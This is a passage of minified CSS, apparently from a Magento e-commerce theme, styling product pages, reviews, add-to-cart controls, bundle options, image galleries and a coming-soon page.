.page-title:before{content:'';position:absolute;background:rgba(0,0,0,0.5);left:0;top:0;width:100%;height:100%}.page-title-wrapper.no-title{padding:1.5rem 0 3rem}.page-title-wrapper.no-title .breadcrumbs .items{-ms-flex-pack:left;justify-content:left}.page-title-wrapper .status-order-account{font-size:1rem;color:#999;font-weight:400}.page-title-wrapper .status-order-account .order-actions-toolbar{margin-bottom:0}.page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action{color:#999;margin-right:5px}.page-title-wrapper .status-order-account .order-status{margin:0 0 20px}.page-title-wrapper .status-order-account .order-date{margin-bottom:5px}.page-title-wrapper .status-order-account .breadcrumbs{position:absolute;min-width:100%;bottom:-107px}.ttbg-image{background-size:cover;background-repeat:no-repeat}.ttbg-image:not(.ttbg-image-repeat){background-position:center}.ttbg-image.ttbg-image-repeat{background-size:auto;background-repeat:repeat}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url(../images/360_deg_icon.png);background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:1}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:30px;top:30px;color:#333;width:24px;height:24px;font-size:24px;background:none;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.rotate-image-container .close-rotate span{display:block;line-height:1}.rotate-image-container .close-rotate span:before{content:"\e935";font-family:"Linearicons"}.product-detail-deals{box-shadow:1px 1px 5px #ddd;margin-bottom:10px}.product-detail-deals .deal-timer .countdown span{font-size:1.875rem;color:#222222}.product-detail-deals .deal-timer .time-note span{font-size:0.875rem}.product.info.detailed{margin:80px 0 0}.product.info.detailed .product.data.items{margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #eaeaea}.product.info.detailed .product.data.items>.item.title{float:none;margin:0}.product.info.detailed .product.data.items>.item.title>.switch{height:auto;font-weight:700;color:#bbbbbb;background:none;border:none;font-size:1.25rem;padding:30px 30px 27px}.product.info.detailed .product.data.items>.item.title>.switch .counter{font-size:0.6em;vertical-align:top;transform:translateY(-3px);display:inline-block}.product.info.detailed .product.data.items>.item.title>.switch .counter:before{content:"("}.product.info.detailed .product.data.items>.item.title>.switch .counter:after{content:")"}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title>.switch:hover{color:#222222}.product.info.detailed .product.data.items>.item.content{border-top:1px solid #eaeaea;float:none;margin:0;-webkit-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;min-height:1px;padding:100px 0 0}.product.info.detailed .product.data.items>.item.content[aria-labelledby="tab-label-additional"]{padding:80px 0 0}.product.info.detailed .product.data.items>.item.content .product.attibute.description p{line-height:1.9}.product.info.detailed .additional-attributes-wrapper table.additional-attributes{width:100%;margin:0}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>td{vertical-align:middle;padding:15px 0}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th{font-weight:600;color:#222;font-size:1rem;width:25%;padding-right:30px}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th:after{content:":"}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr+tr>th,.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr+tr>td{border-top:1px dotted #eaeaea}.product.info.detailed .block.review-list .block-title strong{display:block;font-weight:700;color:#222222;font-size:1.875rem;line-height:inherit;margin:0 0 15px}.product.info.detailed .block.review-list .review-content{line-height:1.9;margin-bottom:12px !important}.product.info.detailed .block.review-list .review-toolbar{margin:0;border:none}.product.info.detailed .block.review-list .review-details .review-author,.product.info.detailed .block.review-list .review-details .review-date{display:inline-block;font-style:italic;color:#777777;margin:0}.product.info.detailed .block.review-list .review-details .review-author:after{content:"-"}.product.info.detailed .block.review-list .review-item .rating-label{font-weight:500;color:#222}.product.info.detailed .block.review-list .review-item .rating-label:after{content:":"}.product.info.detailed .block.review-list .review-ratings{float:none;margin-bottom:10px}.product.info.detailed .block.review-list .review-legend{display:block;font-weight:700;color:#222222;font-size:1.25rem;line-height:inherit;margin:0 0 15px}.product.info.detailed .block.review-list .review-items{-ms-flex-wrap:wrap;flex-wrap:wrap}.product.info.detailed .block.review-list .review-items .review-item{-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px);border:1px solid #eaeaea;border-radius:4px;padding:15px;margin-bottom:30px}.product.info.detailed .block.review-list .review-items .review-item .review-title{font-size:1rem;color:#222;margin-bottom:10px;font-weight:700}.product.info.detailed .block.review-list .review-ratings~.review-content,.product.info.detailed .block.review-list .review-ratings~.review-details{margin:0}.product.info.detailed .block.review-add .review-form-actions{margin-left:0}.product.info.detailed .block.review-add .review-form{max-width:100%}.product.info.detailed .block.review-add .review-form .action.submit.primary{margin:0;background:#000000;border:2px solid #000;color:#ffffff}.product.info.detailed .block.review-add .review-form .action.submit.primary:hover{background:#2f328d;border:2px solid #2f328d;color:#ffffff}.product.info.detailed .block.review-add .review-legend{font-size:1.325rem;color:#222}.product.info.detailed .block.review-add .review-legend span,.product.info.detailed .block.review-add .review-legend strong{display:inline}.product.info.detailed .block.review-add .review-field-nickname,.product.info.detailed .block.review-add .review-field-summary{width:50%;float:left}.product.info.detailed .block.review-add .review-field-nickname{padding-right:15px}.product.info.detailed .block.review-add .review-field-summary{padding-left:15px}.product.info.detailed .block.review-add .review-field-text{clear:left}.catalog-product-view .column.main>.lookbook-container,.catalog-product-view .column.main .block.related,.catalog-product-view .column.main .block.upsell,.catalog-product-view .column.main .block.brand-related-products{margin:80px 0 0}.catalog-product-view .block .block-title.title>strong{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222}.catalog-product-view .block .block-actions{text-align:center;font-size:0.875rem;font-style:italic}.catalog-product-view .block .block-actions .action.select{display:inline-block;background-color:transparent;border:none;line-height:1.4;padding:0;font-size:0.875rem;font-weight:500;vertical-align:top;font-style:italic;position:relative;overflow:hidden;margin:0;padding:0 5px}.catalog-product-view .block .block-actions .action.select:after{content:'';position:absolute;width:0px;height:1px;transition:300ms;bottom:0;right:0}.catalog-product-view .block .block-actions .action.select:hover:after{width:100%;left:0;right:auto}.catalog-product-view .block .block-content .products-grid{margin-top:45px}.catalog-product-view .block .block-content .products-grid .product-item{margin-bottom:30px}.catalog-product-view .sidebar .block .block-title.title>strong{font-size:1.5rem;display:block;text-align:left}.catalog-product-view .sidebar .block .block-actions{text-align:left}.catalog-product-view .sidebar .block .block-content .products-grid .product-items{margin:0}.catalog-product-view .sidebar .block .block-content .products-grid .product-item{margin-bottom:15px;ms-flex:0 0 100%;flex:0 0 100%;max-width:0 0 100%;padding:0;max-width:100%}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-photo{position:static;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px;margin:0}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details{margin-left:0;padding:0 0 0 15px;-ms-flex:0 0 calc(100% - 70px);flex:0 0 calc(100% - 70px);max-width:calc(100% - 70px)}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .product-item-name a{font-size:0.9375rem}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .price-box .price{font-size:0.875rem}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related{position:absolute;top:-6px;left:0;z-index:1}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label:before{content:'\e98d';font-size:0.75rem;font-family:'Linearicons';margin-right:5px;color:#000}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label>span{display:none}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input{display:none}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before{content:'\e999'}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related+button.action{display:inline-block}.catalog-product-view .sidebar .block.block-services .services{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .sidebar .block.block-services .services>div.item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:35px}@media (min-width:575px) and (max-width:991px){.catalog-product-view .sidebar .block.block-services .services>div.item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.catalog-product-view .sidebar.sidebar-additional .block .block-title strong{font-size:1.5rem;display:block}.catalog-product-view .product-info-clearfix:after{content:"";display:table;clear:both}.catalog-product-view .breadcrumbs{background:none;padding:34px 0 55px}.catalog-product-view .product.media{width:calc(50% - 15px);margin:0;position:relative}.catalog-product-view .product-info-main .box-tocart,.catalog-product-view .block-bundle-summary .box-tocart{display:block;margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links{margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action{border:2px solid #eaeaea;background:none;border-radius:0;display:inline-block;height:2.875rem;width:2.875rem;line-height:2.875rem;text-align:center;color:#999999;padding:0;margin-right:10px;font-weight:normal;background-color:#fff}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:before,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:before{content:"\e68c";display:inline-block;font-family:"Linearicons";font-size:18px;line-height:1;overflow:visible}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action.tocompare:before,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action.tocompare:before{content:"\e8da"}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:hover,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:hover{background-color:#2f328d;border-color:#2f328d;color:#fff}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action span,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.catalog-product-view .product-info-main .box-tocart .actions,.catalog-product-view .block-bundle-summary .box-tocart .actions{width:100%;padding:0;order:2;margin:0}.catalog-product-view .product-info-main .box-tocart .field.qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty{order:1;border:2px solid #eaeaea;width:150px;height:2.875rem;padding:0 50px;position:relative;margin:0;background-color:#fff;display:block;margin-right:10px}.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text{border:none;height:2.625rem;padding:0;width:100%}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty{display:block;width:50px;text-align:center;font-size:11px;line-height:2.875rem;position:absolute;left:0;bottom:0;cursor:pointer;top:0}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty.plus,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty.plus{right:0;left:auto}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0;height:2.875rem;position:relative}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart:before,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart:before{content:"";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-image:url(../images/cart.gif);background-repeat:no-repeat;background-position:center center;background-color:#fff;opacity:0;visibility:hidden}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart.tocart-loading:before,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart.tocart-loading:before{opacity:1;visibility:visible}.catalog-product-view .product-info-main{width:calc(50% + 15px);padding:0 0 0 30px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute+.swatch-attribute{margin-top:5px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-label,.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option{font-size:0.875rem;color:#000;font-weight:400}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options{margin-top:7px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option{padding:0}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option:not(:empty):before{content:":";margin-right:6px}.catalog-product-view .product-info-main .page-title-wrapper{background:none !important;padding:0;margin:2px 0 0}.catalog-product-view .product-info-main .page-title-wrapper .page-title{text-align:left;margin:0;color:#222222;font-size:1.875rem;background:none !important;padding:0 !important}.catalog-product-view .product-info-main .page-title-wrapper .page-title:before{content:none}.catalog-product-view .product-info-main .product-reviews-summary{margin:0}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions{line-height:1;vertical-align:top;padding:0}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action{font-size:0.875rem;color:#999999;margin:0 0 0 10px}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action:hover{color:#2f328d}.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions .action{margin-left:0;vertical-align:top}.catalog-product-view .product-info-main .product.attribute.sku{color:#bbbbbb;font-size:0.75rem;margin-top:7px}.catalog-product-view .product-info-main .product.attribute.sku .type{font-weight:400;margin:0}.catalog-product-view .product-info-main .product.attribute.sku .type:after{content:":"}.catalog-product-view .product-info-main .stock.available{font-size:0.875rem;color:#000000;text-transform:none;font-weight:400}.catalog-product-view .product-info-main .stock.available:before{content:"\e934";font-family:"Linearicons";color:#ffffff;background-color:#86c178;width:1rem;height:1rem;line-height:1rem;display:inline-block;font-size:0.5rem;text-align:center;margin:2px 5px 0 0;vertical-align:top;border-radius:50%}.catalog-product-view .product-info-main .product-info-price{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:19px}.catalog-product-view .product-info-main .product-info-price .price-box{margin-right:49px}.catalog-product-view .product-info-main .product-info-price .price-box .special-price{display:inline-block;margin:0}.catalog-product-view .product-info-main .product-info-price .price-box .special-price+.old-price{float:none;margin:0}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{order:2;-webkit-order:2}.catalog-product-view .product-info-main .product-info-price+.product-add-form{margin-top:30px}.catalog-product-view .product-info-main .price-box{margin:0}.catalog-product-view .product-info-main .price-box .price-including-tax+.price-excluding-tax,.catalog-product-view .product-info-main .price-box .weee+.price-excluding-tax,.catalog-product-view .product-info-main .price-box .weee{line-height:inherit}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#222222;font-size:1.5rem;font-weight:400}.catalog-product-view .product-info-main .price-box .product-add-form{margin:30px 0 0}.catalog-product-view .product-info-main .price-box .product.attribute.overview{color:#777777;font-size:1rem;line-height:1.9;margin:14px 0 0}.catalog-product-view .product-info-main .price-box .price-label{font-size:0.7em;vertical-align:top}.catalog-product-view .product-info-main .price-box .price-from,.catalog-product-view .product-info-main .price-box .price-to{display:inline-block;margin:0}.catalog-product-view .product-info-main .price-box .price-to{margin-left:10px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:0.8em;color:#777777}.catalog-product-view .product-info-main .product-social-links{line-height:1;margin:18px 0 0}.catalog-product-view .product-info-main .product-social-links .action.tocompare,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend{background:none;border:none;border-radius:0;padding:0;color:#999999;font-size:0.875rem;font-weight:400;display:inline-block;line-height:inherit;vertical-align:top;font-family:inherit;margin:0}.catalog-product-view .product-info-main .product-social-links .action.tocompare span,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend span{line-height:1.5625rem}.catalog-product-view .product-info-main .product-social-links .action.tocompare:before,.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:before{content:"\e696";display:inline-block;font-family:"Linearicons";font-size:18px;margin-right:8px;line-height:inherit;overflow:visible}.catalog-product-view .product-info-main .product-social-links .action.tocompare:before{content:"\e8da"}.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn{border:none !important;padding:0 !important;display:inline-block !important;height:auto !important}.catalog-product-view .product-info-main .product-options-wrapper{margin-bottom:30px}.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{width:0px;height:0px;border:none;background:none;margin:0;padding:0;color:transparent;overflow:hidden}.catalog-product-view .product-info-main .bundle-actions{margin:30px 0 0}.catalog-product-view .product-info-main .bundle-actions .action.primary.customize{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0 15px;height:2.875rem}.catalog-product-view .product-info-main .product-brand .brand-name{color:#bbbbbb;font-size:0.75rem;margin-top:7px}.catalog-product-view .product-info-main .product-brand .brand-name .title{text-transform:uppercase;margin-right:3px;font-weight:600}.catalog-product-view .product-info-main .product-brand .brand-name .title:after{content:":"}.catalog-product-view .product-info-main .table.data.grouped .price-box{margin-top:8px}.catalog-product-view .product-info-main .table.data.grouped .price-box *{line-height:1;vertical-align:top}.catalog-product-view .product-info-main .table.data.grouped .price-box .price-wrapper .price{font-size:1rem}.catalog-product-view .product-info-main .table.data.grouped .special-price{display:inline-block;margin:0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped{margin:25px 0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin-bottom:0;border-top:1px solid #eaeaea}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th{font-size:16px;color:#222;font-weight:600;border:1px solid #eaeaea;padding:9px 15px;vertical-align:middle}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th.qty{width:1%;text-align:center}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody{border:none !important}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td{border:1px solid #eaeaea;border-top:none !important;vertical-align:middle;padding:9px 15px}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .input-text.qty{text-align:center;width:90px}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .product-item-name{font-weight:500;display:block;color:#222}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .price{font-size:18px}.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty{width:140px;padding:0 35px}.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty .edit-qty{width:35px}.catalog-product-view .product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.catalog-product-view .product-options-bottom .price-box .weee+.price-excluding-tax,.catalog-product-view .product-options-bottom .price-box .weee{line-height:inherit}.catalog-product-view.page-product-downloadable .product-options-bottom,.catalog-product-view.page-product-downloadable .product-options-wrapper{float:none;width:auto}.catalog-product-view.page-product-downloadable .product-options-wrapper{margin-bottom:41px}.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title,.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title+br{display:none}.catalog-product-view.page-product-downloadable .product-options-bottom .price-box{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.catalog-product-view.page-product-downloadable .product-options-bottom .price-box .field.qty+.actions{padding:0}.catalog-product-view.page-product-downloadable .field.downloads .sample.link{font-style:italic;color:#2f328d}.bundle-options-container{margin:70px 0 0}.bundle-options-container .product-add-form form:after{content:"";display:table;clear:both}.bundle-options-container .bundle-options-wrapper{float:left;width:calc(50% + 15px) !important;padding:0 30px 0 0}.bundle-options-container .bundle-options-wrapper .product-options-wrapper{width:100%;float:none}.bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title{font-size:1.275rem;font-weight:600;color:#222;margin:0 0 22px;line-height:inherit}.bundle-options-container .product-options-wrapper .action.back.customization{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0 15px;height:2.875rem;background:#000000;border:2px solid #000;color:#ffffff;text-transform:uppercase;border-radius:0}.bundle-options-container .product-options-wrapper .action.back.customization:hover{border-color:#2f328d;background-color:#2f328d}.bundle-options-container .product-options-wrapper .control{display:table;width:100%}.bundle-options-container .product-options-wrapper .control:after{content:"";display:table;clear:both}.bundle-options-container .product-options-wrapper .control [class*="bundle-option"],.bundle-options-container .product-options-wrapper .control .nested:not(.options-list){display:table-cell}.bundle-options-container .product-options-wrapper .control .nested .field.qty{border:2px solid #eaeaea;margin:0;height:46px}.bundle-options-container .product-options-wrapper .control .nested .field.qty:after{content:"";display:table;clear:both}.bundle-options-container .product-options-wrapper .control .nested .field.qty .control input{border:none;height:42px;padding:0}.bundle-options-container .product-options-wrapper .control .nested .field.qty .label{line-height:42px;height:42px;margin:0;font-size:1rem;font-weight:400;color:#222;padding:0 10px}.bundle-options-container .product-options-wrapper .control .nested:not(.options-list){padding:0 0 0 10px;height:46px;vertical-align:top}.bundle-options-container .product-options-wrapper .control .nested.options-list .field.choice input{vertical-align:inherit}.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice{color:#222}.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice .price-container .price{font-size:16px}.bundle-options-container .block-bundle-summary{float:left;width:calc(50% - 15px) !important;background-color:#f1f1f1;padding:23px 30px 30px}.bundle-options-container .block-bundle-summary>.title>strong{font-size:1.275rem;font-weight:600;color:#222;margin:0 0 22px;line-height:inherit}.bundle-options-container .block-bundle-summary .bundle-info{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-info .bundle-status .price-as-configured{margin-bottom:16px}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:10px}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li{font-size:0.875rem;margin-bottom:0}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li+li{margin-top:20px}.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items>li>.label{color:#222;font-weight:500;font-size:0.875rem}.bundle-options-container .block-bundle-summary .price-box .price{color:#222222;font-size:1.5rem;font-weight:400}.bundle-options-container .block-bundle-summary .bundle-status .stock{font-size:0.875rem;color:#000000;text-transform:none;font-weight:400;margin-left:20px}.bundle-options-container .block-bundle-summary .bundle-status .stock:before{content:"\e934";font-family:"Linearicons";color:#ffffff;background-color:#86c178;width:1rem;height:1rem;line-height:1rem;display:inline-block;font-size:0.5rem;text-align:center;margin:2px 5px 0 0;vertical-align:top;border-radius:50%}.bundle-options-container .block-bundle-summary .bundle-status .stock.unavailable:before{content:"\e929";font-size:0.6rem;background-color:#ff0000}.mfp-img-gallery .mfp-container .mfp-content .mfp-close{font-size:0px;color:transparent !important;line-height:1}.mfp-img-gallery .mfp-container .mfp-content .mfp-close:before{content:"\e935";font-family:"Linearicons";font-size:18px;color:#fff}.mfp-img-gallery .mfp-img{padding:0}.mfp-img-gallery .mfp-bottom-bar{padding:0;min-height:50px}.mfp-img-gallery .mfp-bottom-bar .mfp-title:not(:empty){text-align:center;padding:10px 15px}.mfp-img-gallery .mfp-bottom-bar .mfp-counter{position:fixed;top:0;left:0;text-transform:uppercase;right:auto;padding:16px;color:#fff;opacity:1}.mfp-img-gallery .mfp-arrow.mfp-arrow-right,.mfp-img-gallery .mfp-arrow.mfp-arrow-left{width:50px;height:50px;background-color:rgba(0,0,0,0.5);border-radius:4px;margin:-25px 0 0;color:#fff}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:before,.mfp-img-gallery .mfp-arrow.mfp-arrow-left:before{content:none}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after,.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after{font-family:"Linearicons";font-size:18px;margin:0;border:none;position:static;width:auto;height:auto}.mfp-img-gallery .mfp-arrow.mfp-arrow-left{left:10px}.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after{content:"\e93b"}.mfp-img-gallery .mfp-arrow.mfp-arrow-right{right:10px}.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after{content:"\e93c"}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{background:none;display:none}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:none;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\e93b";font-family:"Linearicons";font-size:28px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\e93c"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:none;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\e93b";font-family:"Linearicons";color:#222;font-size:20px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\e93c"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.fotorama__nav--thumbs .fotorama__nav__frame{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;opacity:.5}.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active{opacity:1}.checkout-cart-index .block.crosssell{margin:80px 0 0}.checkout-cart-index .block.crosssell .block-title.title>strong{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222}.checkout-cart-index .block.crosssell .block-content{margin-top:45px}.main-coming-soon{background-size:cover;background-position:center center}.main-coming-soon .content-coming-soon{-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:space-between;min-height:100vh;padding:50px 0 45px;color:#fff}.main-coming-soon .content-coming-soon>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main-coming-soon .content-coming-soon>*.content{-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:space-between;min-height:50vh;padding:30px 0}.main-coming-soon .content-coming-soon>*.content>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main-coming-soon .heading .sub-title{font-size:1.5rem}.main-coming-soon .heading .title{font-size:200px;letter-spacing:-0.025em;font-weight:900;color:#fff;line-height:120px;margin-left:-5px}.main-coming-soon .form-newsletter{margin-top:45px}.main-coming-soon .form-newsletter .block.newsletter{width:100%}.main-coming-soon .form-newsletter .block.newsletter .action.subscribe{border-radius:0;height:60px;border:none;line-height:60px;padding:0 45px;font-size:12px;letter-spacing:0.075em;margin-left:0;color:#fff}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter{margin-right:0}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control{position:relative}.main-coming-soon .form-newsletter .block.newsletter .field.newsletter 